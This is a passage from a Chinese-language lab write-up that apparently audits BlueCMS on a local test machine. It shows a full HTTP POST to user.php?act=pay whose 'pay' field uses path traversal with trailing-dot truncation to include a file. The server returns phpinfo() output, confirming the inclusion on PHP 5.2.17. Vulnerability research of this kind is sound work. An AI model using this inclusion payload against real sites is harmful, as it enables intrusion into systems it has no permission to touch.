 phpstudy修改成5.3.29继续尝试=>仍然无法利用。继续降低版本至5.2.17
POST /bluecms/user.php?act=pay HTTP/1.1
Host: 192.168.41.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2609
Origin: http://192.168.41.129
Connection: close
Referer: http://192.168.41.129/bluecms/user.php?act=
Cookie: detail=2; PHPSESSID=1bulqgjsov14blo0q2if1rjq94; BLUE[user_id]=2; BLUE[user_name]=test;
BLUE[user_pwd]=9265e364d0c351bae3af8c67deededac
Upgrade-Insecure-Requests: 1
submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1586160730E&name=%B1%E3%C3%F1%BF%A8&pay=../../phpi.txt.....
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/bluecms/user.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42" alt="PHP
Logo" /></a><h1 class="p">PHP Version 5.2.17</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Windows NT YUNYING-PC 6.1 build 7601 </td></tr>
<tr><td class="e">Build Date </td><td class="v">Jan  6 2011 17:26:08 </td></tr>
<tr><td class="e">Configure Command </td><td class="v">cscript /nologo configure.js
&quot;--enable-snapshot-build&quot; &quot;--enable-debug-pack&quot;
&quot;--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template&quot;
&quot;--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build&quot;
&quot;--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared&quot;
&quot;--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared&quot; &quot;--without-pi3web&quot; </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.4 Handler - Apache Lounge </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">enabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">C:\Windows </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">C:\yunying_web\PHPTutorial\php\php-5.2.17\php.ini
</td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">(none) </td></tr>
<tr><td class="e">additional .ini files parsed </td><td class="v">(none) </td></tr>
<tr><td class="e">PHP API </td><td class="v">20041225 </td></tr>
<tr><td class="e">PHP Extension </td><td class="v">20060613 </td></tr>
这时候发现可以成功包含。